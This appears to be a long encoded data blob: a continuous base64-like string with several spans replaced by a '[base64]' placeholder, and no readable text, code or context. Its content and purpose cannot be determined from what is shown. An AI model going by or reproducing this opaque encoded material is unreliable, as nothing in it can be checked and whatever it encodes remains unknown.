JAbDkk/CulkRwpzCnMKUN8OnwoUewqwqMns4wo4VKMKMw5AdHWk3wpELwrnDk0jCqsKBCmwRw5nCtzpZDcOwwq/DjMOKwqTCtEHDlMKBTDxVwqnDnUp9IsO6wr5AwpXCs8OIw4l8w4dVwo3CsURtVivCmcOWABZEw5rCnsKuLz1uwq7CvFXCnh4OFBDCr3wfKQrCrVHClidePEfCjsOsw4/CjwrCqGQOG8O2w74QFcOUwrIWw4PCkMOtNhFTwp7Ch1/CjynDinTCnwgQUcOdCsObwqsqw6bDqA54wo/CvsKQw5bCiCvCvgJBPgrClsObw7gYM0teE8KJw6rDniXDhDlbZQnDucKsw4LChMOreMOMw6fCmxMzw5BlQmMjG1DDkMOmSsK4w75Uw43CiBfDkVzDuVhYT8K8WXkqeEBxd8KdNcOyw7bCmjvCisKyw7RfwobDuTrDjsObYsO1HcOAJGJcfls/w6A5TlbCtMK/[base64]/[base64]/CoUHDu084w7hYHUfCr8OpwqgQecOuMsK7CHNcw47DolQJw5xZOGjDpcO0Nl4bwp5/w77ClcOhw5AdwpzCpMOvc8Khw4FWdRx+PwN4VsKGBcOnwow0woQEwqtff8ObXWxjPA0uw63CpR3DmsOYJDdXfFcdw4LCmG9Be05uLWTDpEXCqCoKWFQTwrTDp2/CoC5jen0GeEQzFsKZw4oqWSPCl8KtwqMHw5sQVsOvJcKoUDJIAMOqwqRzwopcw7zCrMOPBMOkJ2XDlcOZK8K6w7vCgx1KwpzDkxXCozvCkcKyw6vDtcOvwq4jw4kdVhM/wqkOeVVrwp7Co8KJCMKTwojCjMKcw51VCcKuN2tWwqU0fsKpw60GwpBZYsK6w7cHw4MGwoDCtcOTBgLDrxjCmsOJw4jCv3NnJsOtw7/DqzM0F3HDkVYSw7FhDcO/w71pU2DDmsKmTRwtw4hDacOVwojDgMKWBMKQQcKuw6LDm8KnSgtNw6g5f8KMSMOgwrHCkVjCrcOmw4TClDUWNcOoIhTChipJw7ouVSxMw7HCi2RDw73CncO/w5MtfMKnwq/DjcKaAMOUwrzDvcOfwrbCjxLCjH1GZGvDrMK+UB0vwpzDr8OJw6xcwqLDlcKTwqzDjVYTcG0Bw7wYwr3Cgh0uw7gVw6Ezw5vDgcOcXcKAX8OHwpzCmMKJwqjCm1Baw7DCtsO3USoSF8KuAgLDlxzCpwTCqsKgfsK/w73Dg8OUbnnCj8KPw4wJIMK/[base64]/[base64]/CscOYwr3DvsOyL2/[base64]/CoMObwrhKR8KFMGDCt8OZasOfVwzCglrCvMK3SDopKhXDm8OxaWTCsMO5w73DsCLCvhXDjsK6wqpIATsQKsONcE9+w697w5l9bMOPw7d8DiDCgMKEw63DtsOYV8Oawp0LeC7CjhXCs8K/T8Ouw5LDhMKmwqHCmsO7wqjDtUpIwppGWlLCnwd+Xm7DnBTCksKjwoDDj00TwrpSw6sGwoQ5VsKRV8O9Ng/Do8Ovw6VACR5SOcOmcxJ8WsK+wrYccMKvHcKAccKBdB7DolFzKMK2w6pJwprDn8KNwqrDlcKUVCA3wqBiPsOowqPDmMKfMMKdCsKjw5Rew61HwqnDkULCgsKWEW8YcifDimXCjk0FaX0jX3rDjDHDmFLDksOrWwgYUMKUwqfDo3PDjR7Dv8KYwpXCvMODwrBCw59wI2/DukLCqQ/DvwnDqQTChsOeIcKKV8KUw6zDj2Y4EH3CpsOWwqVzw55CcxPCqgEjKRJVw51LCB0Bw7Z/w6DDgsO5wplAbsKtwphbSWANZXzDnsKpGsOsC8OPcidBwq5hNcKxEH4HwowMw5ADw4TCvMOYwrsOdw/DuMKkwpvDlSV8AFZ6TcKgIHvDnMOfwoR7XsKFYWUbS8Kmd8Omw5liClxnC8OlfmrCrwLDgsKuwp7CkcODQsK+woAkw4nCp8KmBnDDrMKbcMO+AyBSDsKiEE3CgUVCw7vCpwbDrFDCjiXDlADDuGYqwoPDk0nDn8OlImAhEsKNw4UZw7QDw5/DlxY6w6xCLMKvXS7CnMKfb8ORSWLCqBPDiSAqIh0PKcOpMsOEw7Yew61cGcOtwrnDi2oZHVbDvMKZw5FjJ8OqN2LDrMKTwrbCt8KIwpdhwrJiAV9lF1XCvF/[base64]/DnMKkZcO0K8OhwqcsesOne8K2w6VIUgfCpCfDhzhDw4t7e2LDoMK+YcKzwoQxDsKdV8K2L2XCtMOBFMKWw7zCh8O8GU9TwqNIwqfDt0l3wrPDvC9QwpDCmsKiHH5vASY1VcKlEj/DlzsjYU1/ARfCjhvCj8OXQk03w543RcOXc8OPVMOtwoYywozDoAUGJUDCoEgHDCUVw4xzXXbCmsKvPj7CgmFlw5QqMSNSw5bDgcOowp3CsMOQw4s1w57ClClrwqPDvcOAw7bCrMOnTyJzOsOMGirCk8KZOsOJAQ/CgiISw6nCvsOew6zDosKnw7cnWMOuLGLDpMOew4cJw6PDuR/[base64]/CjCZYwovClw5SYcOHw5MrF3Y1wp/DncOHAMKoA0oSa0vDt8Orw41pw4bCn2PCs1jCsD3DlVpWwpnDqMOKw5ctGMOtw6/Dm8KZw4MvGcKaw5HCpcKdSsOrOMO4w5tDRy1Kw4bClmPDtsO9dcOnw6w1wpVAGMO9UMOAwpE+w4EzRg/DohtGw4XCiiNVw7sFJQzCp8KOwovCnHfCrRxFUcO4XwDDv8OYwr3CjMO4wpvCs3cfIMKowqwxaQfCscOIwoUvHT0Dw6LCscKsOsODwphaRyDCmcKgwrsnw4xuQMOGw7/[base64]/RMOPAGfDhsOyfcO3M8ORw7VsEcOvw7vCjcOwwoPDhAMcHgXDt1gcw6xQwociZsKew6DDtMOsw5ljw7nCsyRbwprCrsKkwrTDh3UIwotUwqRQFcKVw6zCvznCulLChsOEesK1w4LDqsO9JcO8wqjDn8OXwp4yw6ZuV0nDusKQHiAuwr/[base64]/[base64]/DtA80wo7DjsKpw443w7XCqcKZFsOBTBVwwpTCrhDDh0dowqDCkRQ9wovDs8KDVFYzHsORDR1naEbDj8KBYMKgwpjCncKnUnVgwpprX8OTTcO2UcKSH8OOR8KUwofDrsOdUSTDkz19w6DCq8O7M8K3w6ZCwp/DpMOfK2A0dsOzwobChcO7S1cVVMOww5IlwoTDjSnCn8KgwqUAU8K3SsKjP8Klwq/DocO9A0cNw4Jtw6MkwofCpE7CncOBPsOJw6vDiQ5awrNFwqVMwpd6wpLDu1rCpVrDoHZNw4zCrcOWwqHDsW/CssOdw5XDjVHDlz7CnCPDgMOnZkvDjSLDpsKzw4zCscKeasKjG8KgEcO/HMOzw4TCpcOZwovClx0GLiMmEm9CKMKGJ8Okw7jDh8O3woRbw6nDsDEEEcKOFiRBAMKYdUhtwqURwq8hb8K3QMKuV8K7VsOARMKFw505JSzDkcOSwqwEbcKbw5BJw5/CtyLCn8ORw4vDjsKjw5zDqMKyw7BSw4QLS8O0w4UQfh/[base64]/DnsONVcKUwonCpWnCnTITwr0UwoIuw5AwJTrChlkCwprCicKhSMKcSXLCksOzwrwVw6nCvCx/woklNC7Cki7ChjBRw5wswrYuwpsFbiLDisK2w6k8ZipOawg2flRFeMOqTl8Ewpl8wqjDu8O/wro/[base64]/wpsNwoXCtyXDsBtsMTDDjEJJSsKJbsKoBsODcsOsMMOSS3zDssKGFMOew6TDucOnCMKuw4lsIVTCh0/Cki7DjcOrwqhkAmnDhGrDmFlywotqw7dbw5lUb3NjwpIzLcOlw4hcwrNRRVHCisKdw53Di8KnwqQhZR/DkAk3GsOoX8O3w5Etw67CicObE8O9w7LDpX3DiRTCrBbCpUjDqcKpMlLDqy9CYlTCm8OjwqDDmsK3wo/Cj8OZwojDsBdaQAhBwpPDrT1YUHg6GEQ7dsOKwrHCrTE7wrbDpxlxwpt/aMKgBsOTwoXCocOjRC3CsMKgS3oqwpXDscOrTCUWw6dDLsOtw4jDucK0wqAPw6Emw4rCkcKuR8OZDz4wC8OGwoZNwpbCj8KuasOZwpnCqhvDm8OxZsO/asKmw7AswofClG4nw6nDlMOhworDrlfCmcK6WMKaXjJoLRRIclljwpZGYcK0fcOjw7DDt8KcwrDCvg3Cs8KoEDrDvQHClsOiw4NsTglHw79Yw7sfw6DCncOqwp3DrsKtZ8KVPV0qwq8rwrxTwrYrw53DucOXchTCvcKtYWDCjjHDtSnDnsOdwo/Cg8OCUMKPdMOWw4M8OsOLOMKFw4osY2PDolfDhcKsw7HDtQUXfcKpw64gYUElXwUnw4/CpXXClz8LHknCtH7Cv8KCwpbDgsOAwoDDrFUww5rCl1TDr8OewoPDuWN6wqhkBsKKw5vCrGIpwpjDscK1w5pxwoHDnXbDsXHDm2/[base64]/PsO0wr4+w7A6w6PDgsOqwokVwrfDu8K/w79owo3DhcK5wpHClsKTw5RCMHDDk8OKVcOZwovCn0N3wonCkHQ6w6Ncw4QgFMOpw4lawqgtw7rCnBEew5XDgsO/N1rCsBJRE3sLw5hpGsKaXAQ1w4tjw7bDiMOuOsOCZcO8ZgfDvMK1ZgLDucKwICk/F8OlwozDniXDjmA6OsKMXETClMKwJQkYfsO7w7DDssOeE0lMwqzDoDPDuMKzwqDCicO+w7I/wpDCoUU/w7hKw5tMw6kRLHXDtcKVwr4Tw6F4GHFSw7MYBMKXw6DDigJbOMOUCcKCNsK7wr/DkMO2A8KcHcKsw5XChXnDs0PCmBfCmcKSwpjCg8KHF2DDtmBAcsOmwpLChGd1TRxmS1tXJcOQw5VPCDQAHgpMw7s1w4whwp5bMsKQw4gbCcOWwo8pwoHDrsOeGXstJAfCgAVcw7/[base64]/wpPDl8KYHsOpw57DvB4nXsKTfcKEwqTCsGgDB1TCiSMSQcO9HsOtw7p1HEPCk8OwOH5NRz0qchJJT8OyJ1zDtwnDmHsrwqDDun5Yw698wo3Dl0fDvnIgLmrDqcOYfkzDs3MNw7/Dkx7Cl8O9ScOgKABKwq3DhHbCoxIDw6bCjMKICsONF8Oew5fDkMOzYW11N0XCi8OIESrCscK9NsKHEcK6QCfDtmRFw5XDmBzCnUbCozUfwqnDvcKZwpDDh2N+a8O0w4kLJSo6woNxw4IkEsOow7wxwrALK3pJwpFCQcKdw5jDnMOGw4wHAMOvw5/Dh8O2wo8lIhvCrMKqS8KaTxzDgSEfwp/DtTjCmDVSwo/[base64]/wrnDmMOYOkrCpT7CkMOYw7nDqizDlsKPw5BkY1vCmFY3AF3CsMOXVWprw5zCscKgU0RpTsKpVnDDrMKSBkvDq8KhwrZRLH5UGMOyYMKLEi80EwfDoyPChQoUwpjCk8KtwoAbTAjDmQtsKsKxwp/[base64]/CuzrCg2wIIzHDoMKCwpXCizTDrcKLwqJFwrbCslABwofDoiM8I8KIIljDhgDDtw7DlSTCu8Kfw7Q8acKlYsO6NcKnIMOJwqPCqsKRw7Rqwo9gw6ZMQXnDoE7CgcKKJ8OywpoIw5zDiX7DjcOaIG40fsOkCsKqOULCnsOAORAHM8OnwrB/Fm3DqA5Uwps4fsKqHFYBw4HClXPDg8OkwoFKAMOKwo3CsFENw598AMO7EQTCjwbDnFMyNh/[base64]/[base64]/DhHtqwrwjOUfDmi7DncOCcmZebcKUKcOdwpnDi3pfw4/DgS7DoB7Cm8OBwp8hKUHCssK0aiBFwqo5wocjw7DCmMKcDit/[base64]/DhhTDvMKmWDrDlRJfw5gZeMO/w6/DpcO8E8KHwozCpcK6MXjCuGnCtxvCoyjDt0MKwoMKZcORG8KUw6wQV8KPwp/Cn8K+w6g5B37DgsO5IRZnEMOWfsOlZyTCnkrCi8OXw7UcMEPCm1d5wocyLcOBTlFPwpfCp8OgKcKJwp7DijVJJsO1VChKKMKqUD3CncKScVnDvMKzwod7eMKFw4LDs8OMP1olPmTDrQpoR8KPQmnCk8OPwpPDlcOVUMKiwp0wV8KVUcK4UGMPWh/[base64]/w4LDrcOYF8OLwps8YyM5wozDlsOpcVLChcO6w7bCgcOUwr4ILcKuW0d7IVEpFcOYUMOKS8OURWXCoDfDl8OKw5tqf3/Dl8Opw53DmTh/[base64]/wqZBayjDkcKewrcgA8KNVBgPJMKMe3s1w64kbsORSCJ6RcKvwqMAPcKaTTbCoVUHwrtNwrLDk8OlwonCinXCrsOICMK3wqLDkcKVPDPDvsKUwofCigbCrGJAw5vDpgRcw4JQWmzDkMK/w4bCn3rCi1TDgcKjw5xlwrwNw5ZKw7oIw5nChG8sEsOIMcO3w4zDrA1Jw4hHw4k7AsOvwpnCgBLCvsOAR8O1JcORwqvDimbCtA5dwqnCgcOMw7cDwqNEw5vCh8O/SCDDrWVSL0rCmxPCrg7CqS9qOwPCusKwDhc8wqTCvULDuMO3PcK1NmV+IMOJScKyw73Chl3Cs8OCPsOdw7XCgMKPw7MfeV7CiMKzwqJZw4vClsKEM8OBcsOJworDs8Oxw4lod8OtYcK4csOHwqAUw6Z8X3VCVQ/CkMKwCVzDgsOfw5Nnw6TCnsOxR1HDvVZqwqLDtgE8KxQCLMKFdcKbTU1dw63Dt1lgw5DCnTB0DcK/S1rDpcOKwokOwod4wosFw5XCmMKgwr/DjhPDg2BDwqxuUMO8EFnDk8OSGcOUITDCky8ww7vCv2LCp8ONwrnChRljRSrCu8Owwp12asKyw5RKw5zDvGHDhDojwpkrw6sew7PDkiRQwrUFLcKoVTlobHXDlMOJbCDCnsOfwr0ww5Z/w4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CuMOZwqzDhcOiw65AWGYzw4/Dv8K0w6QDKsKjw5PDgcKiBcKdw6vCl8K+wqXCkmEQPMOhw4RTw5hAH8KuworCmMKUHyLChMOvdBrCg8OpJBfChcKawqfCtyvCpxPCpsKUwoVuw4TDgMOEdnTCjC3CrWLDqsOPwo/[base64]/CgzvCpzprw7zDtkXDlXrCpWt5w7wmwq7Dn0pUD2TDnzDCmcKNw708wqBFPcKcw7LDtUXDpMO7wodRw7TDt8OFw63DgybCq8KtwqJHQ8ORMTbCi8OBwppiaG0uw4AJdMKswojChGfCtsKOw5HCsEvCmMOUKg/DtmrCt2LChRxVY8KRa8KIcMKpYsKyw7BRZsKoZU5mwr1yM8Oaw5TDlxE/H29PRmQyw63CusKewqE7UMOPFik4SwZwXMK7DlV8DGIeUAIMwrkSGcKqw4t1wrrDqMKOw7lHTRhnAMKUw5hbwqzDmsOCY8OGHsOgw5nCl8OAOVYSw4TCocKQJsOANMKdwrLClsOcw6tgFEU+fMOaYzlIInIrw63CicKPVhU0U2FEfMO/[base64]/UMK+w6NjwpliwpnCksOSByYLIw0EwoTDlsOEwosZwq7CsT/[base64]/w7JMw6cPQ09xHQzCo1PDn0vDmsO4HsKqJXIEw6lLLcOsdit6w5HDoMKWZFPCrcKFP0NEDMK6asOHcGHDp2AKw6R/Kn7DoxwJU0jDucK1DMO3w6nDsHEGw7Usw54qwr/DiyEnwqPDtsO5w5xTwoTDocKww7EUWsOkwqfDuDM3csK7FMODLwEpw5B3eRvDu8KSTMKfw78VQMKTenfDiW7DscK4wojChMOvwpJdGcKBfMKOwo/DssKaw5Ngw5bDphTDtsKpwqIpbCpMOBsGwonCscOYYMOBVMOwYTPChwfCu8KGw70pwo4FCMOpZBR6wrnCicKlX219diPCk8KoM3rDlWxjesOGMMKoUyEbwqrDocOAwq3DpBkOdMOvw4vCjMK0w4ICwpZAw6NuwoDDu8OOXcK/DMOsw782wo8yDcKCc2kuw6XClDMHw47Dshk1worDp3/Cs1YUw4zCjsO+wqZUNx3DucOIwqNdBsOXRMKuw68PPMOnbEghK0XDpsKXA8OAEcOfDiB2esOgNsKFYko8AivDjMOIw5F6BMOpcEgwPH1tw67Cj8OUT0LDkQ7CqB/Djw3Dp8K0wr86MMOywpTClCjClsOCTAnDpmgbTwZoSMK/ScOmWj7DoyJYw7UZMivDucKSw7/[base64]/DliFhwpsSwr4+GnN2wpPDnsOResORU8Kac8K1eEA1wo5Qw7zDtXXDtyHCnUU7OcKZwp5rJ8OIwrdowo7DukvDgEU2wojDk8Kew7bCi8KQKcOuwonDqsKZwpdybcKYRTRSw6fDicOSwq3CvFMLIBd7GMKtKz/DkMK+RnHCjsKRw7/Dl8Ohw5/CscKHFMOAwrzDr8K5M8KfaMOTw5ECSArDvF1tN8O7w6DDs8OtQsOuRcKnw4YYMRvCuxHDkithBQxxbStyPH4EwqEEw6QBwq/Ck8KyFsKew5bDtGdtAUAEU8KNQCnDmcKsw4LDlsKTW1nCkMOcAHnDhMKGL2jDnyxrwpjCjVQ8wr7DjxdQLwjDhMO5SlkJdDdnwpHDrkZFCiljwpFkHsOmwoYvfcKswp4cw6kce8OKwqTDt1Yxwp/DpkLCisO2bkHDgMK4PMOiH8KHw4LDu8KWMiIsw5fDmhZXQMKOwrwrRzzCiTIHw4NFYl4Rw4rCj3QHwrDCmsO+DMKpw7/CjHfDu0IEwoPDrDJ4LiFzMwLClhZ6VMOaejnCi8O1w5ZtPzZww7daw7wILAjCmsO4QSZ6D15Cwo3CkcO9TSLCkmDCp1Y8S8KVTcKdwpJowqbCrMOdw53CgMOiw4UxP8K/wrdJMsKIw5TCr2TCoMOUwrPCulAdw7XDh2DCtzLDk8KWUnrDnEpBwrLCjSkjwpzDjsKrwoTChT/[base64]/w6ksYBrClQlfw5nCs2wHPh/DgWZyVcOzwqh6S8O6UjVLw7nCn8KEw5rDp8OEw5fDo1LDl8OvwpDCvG/Dl8OywqnDkcOmwrMcB2TDn8ORw7jClsOlCAlnJX7DicKewok0ecK3IsOuw50WXMKjw7w/[base64]/WxTDq3bDsibDtsK7VgAUw77DnsOkUiHDk8KsZsKWw7gwUMOXwqcVZH85dxMaw4vCn8OAecKpw4TDuMOQWMOFw4ZkLcOlDmzDp0/Dmm/CmMKAwrDDmxM8wqAfEcKXMsKlS8KfHsOFfgrDhcO3wqx+NU3DniVMwq7CvRAgwqpDZmgTw6kTwosbw6jCvMKcSsKSeghSw7obHsKOwpDCuMOCNjvCljhNwqVmw7/CosOaEiLDp8OaXGDCtcK2wpzCpsOew4TCkMKmD8O6JFjCjMKVE8K9w5MLRjDCisOmw4o7JcKEwpvDq0UsWMO4J8KNw6TCisOIGnrDsMOpQcKCwrHCjRHCuBHCrMOyAxNFwofDpsOJOzgZw7g2w7MNT8KZwqcXOMOSwobDvT/Dmix5DMOZw7nCsXEUw6rDvxo4w4sUw5Zvw5s/JQHDtCXCkRnDgsORS8KqIsKsw4XDiMK2woFkwqHDl8KUL8KNw65Zw5F/TxUxfwIYwrPDnsOeAlnCosObccKAVMKyCV3CkcOXwrDDkTQ8VSvDocKUf8OuwpM/TTDDqxtEwpHDpi/Co37DnsKKQMOOUH/Dvj3CvEzDiMOBw4rCnMO5wqvDghwawoPDhcKaJsOMw69WXsKXfMKTw4U5B8KfwoFDd8KYw6vCrmoRYBDDssOubiQOw6YTwoPDmsKkJcKsw6AFw5zCusO2MlQIIcKYA8OlwqXCt33CqMKTwrbCjcO/[base64]/DoFbDjcOlVcKZbgLDtcOiB2AqUMKVTWLCgcKqbsOqQ8OOwqpMaCzDhsKtW8ONDcOHwo3Dt8KqwrrDh2rClXIqMsOhRVvDpMK+wodUwojCo8K0w77CuDYtw60ywoLCqmrDqyJXGSQGNcO9w5/Di8OXWcKJaMOQYcOQSDpCAipxIsOuwqN3QnvDs8KOw7bDpScpw4nCvXdPKcKhZzfDlsKcw7/[base64]/CssOmaMOqF3LDnBV1K8KKClM8w5bCisKiTyHCo8ONw7h+TnHDsMKdw7XCmMOKwptKQXTCgRHDnMKJNhRmLsOwBsKRw4vCrsOqOFYawoMfw4fCv8ODbcKtasKkwq8mewrDqG43ScOZw4Nyw5/DtcOxZsOjwr7DsAR+QCDDrMKgw7nDpzHDvMKiY8KdKcKESxXDs8KywqLDr8Ovw4HDi8KZDFHDthNFw4UPdsKhZcOvETbCnnUOUDQxwp/CjWEBUzhBcMK9A8KYwoQywpxpPsKNPi/[base64]/[base64]/CvDrDnMOewrHDmSHCp8KrBjDDrcOuZMKAS8Kow73CkQvCvsKkw4LCsRrDjsOOw4bDr8KHw6dOw7B3OcOYYhDCrMOHwrXCjmTCtcOnw6TDuxYbesOLw7bDi03Ci3PCkMKUL3LDvwbCusOIRn/Ctl0vecK2wpTDnU4bdAvCsMOVw4Q+aHsKw4DDiynDhG1bLGE1w63CuRRgSD9YbFbDuU8Aw5nCuVXDginDkcOnw5vCnCpkwoR2QMOJw4DDlcK8woXDtm8rw5EDw4rDvsKlD00OworDr8OHw5nClx7Dk8O6IhBcwoVWZzQ/w6zDqAAaw5p4w5MpWcK5aFglw6tcCcOywqkSIMKpw4PDsMKew5tJwoPCocOpbMKiw7jDg8OCBcKdRMK/w5o2wqXCnWJyG03Cui8MFUbDl8KcwpHDg8OcwoXCmsOwwp/CoVdrwqPDhMKNw7DDuhRlFsOyVR4ZWxzDoTzDn0fCrMKQXcO6fkQpDsOFw558d8KRFcOHwps8O8KfwrHDhcKmwqwgaHwAb3Y8wr/CnQ4iM8ObZ0/Dq8OEXBLDo3bCnsKqw5wGw7nDqcOPwqUBT8Kow4wrwrDDpknChsOawqYVSsKBRTjDhsOXaBpQwoFhcW/DrsK/w6vDicOewooDa8KeEQ4Hw4dewplEw5vDoGIgd8OQwovDocKlw4TCpsKWw5/DrxJPwrnChcOpwqlwIcOiw5Z0w5XDiSbCkcKwwqrDt0k5w4gewq/CnhXDq8KSwr5VJcOkwrnDvMK+biPCq0JJwpbCoTJVMcOiw4kTXmHCl8KGflnCnMOAesKvFcOgOMK4B2TCgcOkw5/CocKww4TDuDZLwrA7w4hPwpJIV8KAwpd0FG/[base64]/CnmVkdG0Aw4UiPcOfw5FKwqxAwqvDusKvcMOtASnChFjDg1jDpsORb1pUw77CqcONc2zDpF44wpLCksK5w5jDimkSwrQYPGzCucOBwpJHwr1Qwpw4wrDCoSnDuMOJVj/Dn3okRDDCjcOXw7DCnsKESlR+w7zDhsO0wr18w602w4xFGDfDpw/DssKTwqPDhMK4w5w0w5DCu33CvUpnwr/[base64]/DnMO7Qg7DkgPDgBAdbBBbAVvCkcKSZsK5eMKXUcO7OcKzOsO5J8OyworDmjwhTsK/c2IFw6PCoBXCjcOcwrbCsiTDhw4nw5kMwr3CtEEmwpjCkcKRwozDh2fDt2XDsTjCuE8nw7DCnW88O8K0UgrDisOwXsKfw7HClBcFWsKkZ0fCpmrCjRI5w493w63CriLDgH3DsVbCs0dxVMOIcsKEPMK+QH3DisO/w6Zow7DDqMO3wojClsOhwpPChMOLwrbDtcOxw4JONV5oUGjCrsKJH1x1woEOw7MiwoLChh7CpcOmAnLCiAzCpX3Cg2sjRnPDkBB/[base64]/[base64]/Dl8KeYcK1dsK0wpPCtMK1wrrCvl7Dv14kw6fCm8K6wqZXRcKMN0zCicOJUVnDmzpRw7MLwoooBxXDqlxUw5/CmsKnwookw7kqwoXCrhtuQcK0wr8swphGwrE+bHPCgUfDtD4aw7nCgsOww6/CqmcVwqloNxzCkRTDjsOVTcOxwp7DrDHCvMOtwrEBwpcpwq9FVnjCsU4xAMOvwr4ZYEPDlsKpwpJww50/F8KxUsKMO01twqpVw4Fpw5EWw4l2w4w5wqbDksKCF8OOcMKcwo5vasKjQcO/wpJUwrjCkcO+woLDtEbDnMKyZwQ9cMKzwrfDusKFKMOtwoTCkQQsw6MPw6x7woXDunbDi8KWasOseMKDX8ODCcOnSMO6w6XCjlfDo8KPw6zCoU7DsG/[base64]/DqQczw5RXwqLChgxwwq/DrMORw7sANsKvU8OeWzzCmFRbTnksGsOzWMKQw7UBA2LDjhLDjkPDtcOmwrzDnAcGwo7Dt3nCoQLCisK+C8OWdMKJwrHDpsKub8Odw6HCjMKkcMKAwrJpw6UqX8KYacKtWcO3wpEIcGLDiMO8wqvDjR9dVnPDkMO9Q8OTwplgMcK6w5zCsMKEwrHCncK7wo/DrTvCtMKkS8K4IsO9X8OvwoMbFMOKwrg1w7FPw6dLV3HDr8KMQsOdLwDDgsKUw53CplApwoA+EXIewpTDvTfChMKHw5kHwqt5P1PCmsOfP8OYRTAnGcOTw5nCk2DCgEnCv8KdVMKOw6d5w6nCnSgtwqc7wqnDvcOicDwhw5ZgQ8K/F8O0MS9xw53DqcOzUXFdwrbCmmR5w7FTEMKwwqA9w7dPw7wmG8Kjw7gMw4MbfFNQa8ObwqEuwpnCiW87aXLDuARZwqPCv8O4w6k4w5/Cq1xzc8OzRsKBTH8DwowUw7nCmsOGNMOuwpAxw54deMK9w5Ucbxd6EMKbNMKIw4DDicOtDsO7emPDtFZbAgUiWWYzwpfCrsO+HcKuIsOuwojDiwjDmSzCvQNgwoZOw5vDvyUpZQpGVMOcRUVmw7/CpGbCm8Opw49FwpXCo8K5w4HCnsKSw61/wr7Cq0kMw5TCg8Kjw6bCpcO1w6HDrSIiwqhLw6fDpsOjwoDDkXHCssOfw75KD38gGVzDoyt2ejXDnAjDrS0eW8OBw7HDhk3DknpiAcOBw4VrBsKrJCjCisKVwrtXJ8OPHi7ClsKmwrzDisOVw5HCiRTCiw4QYFZ0w7DDl8O/ScOMdXF1FcOIw5Juw6TClMOZwpfDusKGw5fClcKkEgLDnFBaw7MXw4PChsK8PUbCjywRwrEtw6/[base64]/QFIhBE/DosKcwqAzw5TDkGXDoVvDjjnCgsO8cVomLmU/NHALM8Knw7FOdwQ8dMOMa8OKX8Ouw4QkUWQpSxFJwrLCrcOlaGoWHzDDjMKRwqQew47DsBZCw4QhVDFmU8KuwoYtNsKtEzdPwqrDk8ONwqtBwr46wpBzA8Ovw7DCocO2B8KrTEdCwqHCu8Ofw5HDvG/[base64]/Riw0LcOkwrkZY8OSwoQmR8OSBgRuwqpIAcOXw5PCt8KuexB8w4lEw6zCmA3CtsKvw4Y9YT/[base64]/GwjDhlJbwoHDhmPDiMKRegDDrsKRwoLCh8K3woIVw5kuLD8/EXUpL8O7wr4GRVcUwqR4Q8KlwpXDssOuSAjDocKNw4dZLxzCuiczwo5zwrZANMK8wqfCoClIXMOHw4gQwpPDuT/CjcO8JsKkAcO0XUjCuzvCicOUw5TCsBk0UcO8w4bCkcK8ME7DvMO5wr8Lwp7DhMOKDsOUwqLCvsKVwqPCvsOrw7nCscOTdcOjwqzDg3ZsYVfClsKKw7vDssO7IBQcbsKIVkN7wr8Cw7jDvMOFwq7Ci3/[base64]/w7ZTwpYdDcKvOMKUBE7CiMKVasOmE8K1R1bDiUxuMRAqwr5Xwok2EV8HG3E8w43CmMO8GcOow7HDt8O7cMKNwrTCtz4rfsKgwqYkwox8ZFfDpnzCr8K4wr/[base64]/DsOhw57DhHPCt8KPeyQ4wrtyJcO/FX0uIcKyMcOewrDDpMK8wpLCjcOiCMK9cBJFwrrCl8KIw69pwr/DvGvCisO2wprCs0/ChBXDtUkbw7/[base64]/Dkw8MwqPDlELCmcOfNRjCiwouw6vCkxAYEWLCjgNxVsKbYGPCnlwHwonDssKmwrNAWFjCnAAeZsKYSMO3wobDlFfChBrDrsK7UsKsw7fDhsOtw6dVRjHDtsK9GcK0w6pTd8Obw7c9w6nCoMObJMOMw4MBwqxmecKcUhPCj8K0wqUUw7fChcK1w7HDgMOIEg/DiMKOPwnCombCqUvDlMKSw7YiRsOoVn9HHQd+ZlAzw4HCnSUtw4TDj0nDscORwpAaw6zClX5PJgnDoHw4GX3DhRgtw7IjCzXCp8Oxwr3CtDx6w4FJw5jDg8Klwq3CqEfCrMOkwrgvwrDCpsOFRMKxMlcswpw3X8KTIcKRXA5hccKcwrPCrxPDvHh/w7ZpM8Kow4PDhMOsw6J8YMODw4TCn3rCsk4Qe0RJw7xfLnrCr8KHw79vb2pkegYhwo1gwqs7IcKiQRNXw6Zlwrhwe2fCv8OnwrE0w4PDvUBoY8OiZ2FCW8Oow4/DgMOBLcKCWsOuQMKhw4AoHW5bwrFIL0rCnBnCusKdw6c+wpw8w7skJg/CkcKicDsAwqXDg8KAwqk0wo7ClMOrw7JJNyp6w58Qw7rCj8KkMMOpwopxR8Kew49nAcOYw6RkMCnCmmfCqQ7CnMKSEcOZw5/DlhZgw5BMwowdwpFZwq1jw5pnw6cOwrPCtAfCrTDChTjCpmdAw4RnScOtwr5qJWVmIR1fw5RvwrNCwrbCjQ4dZMKYXcKcZcO1w5rChXRbHsOTwp/CmMK3wpfCjsK/woPCpFpWwoViCRTDk8OIw44DCsOtbElFw7UCZ8OIw4zCg30/w7jCgXfDssKHw5UpBRvDvsKTwp9kSj3DnMOqPsOqQcKywoEww5JnLy7DnMOrE8O1OcOvOXvDrFc9woLCtMOZMk/Cq2DCvARGw7DCunUeP8OTNMO4wqLCjHYcwpLDsW/DgErCnkvDmnrCvijDgcK9wosteMKRWlfDtDLCmcODe8OUdFbDoF/CrFnDlDHCpsOPKi1NwpxFw6rDv8KJw4nDqW7Cq8Ocw4PCtcOSQXjCk33DqcODCsKaT8OSQcKnfsKKw4nDisORw4hlQUTCtAbCssODU8OTwofCvsORO1UiQsK+w7VKcisowqlJPTDCo8OLP8Kfwoc3acKDw7wzw4vDtMK1w6HDhcO9wp/[base64]/w73CmsOyf20nPcObw64OwrTCrsOYbsOYw5c0wp4rcUttw7MMw79EDx9Gw7YKwp7DgsKkwqjCp8K+AkrCtQTDqsO2w7R7wohrw5ROw4Yjw6okwpfDo8ORPsK8dcOnLVA7wq7Cn8KFw5bCl8K4w6Mnw5nDgMKlcw1xLcKTJsOBQUYAwojCh8O8KsO0WCEXw6/[base64]/Crl52f8OGwqHCoQPDpXNZdlzDmMOTQ1/CrXnCisK1CSo/EE7Duh/[base64]/Cj8OOK8KGYMKiAcOaXsOeE8K6w7/[base64]/wq7ChRdaI8Kbw4dAUiRvwpLCtB3Do2LCmcK6UmPCpSXCl8O/PB1QczRaZsKcw4pDwro+JAXDvHU0w4XDlRdKwpHDpS7CscONJBtJw5gHV3k4w4NNR8KGbMOdw4s3FsKOOAjCqFx6YgfDlcOgVMKoAlA2XiXDusORNRjCoEPCilzCslp+wp3Do8OIJ8KuwpTDjsKyw5rDoFV9w6rCtwfCoyXCuykgw6oFw4/C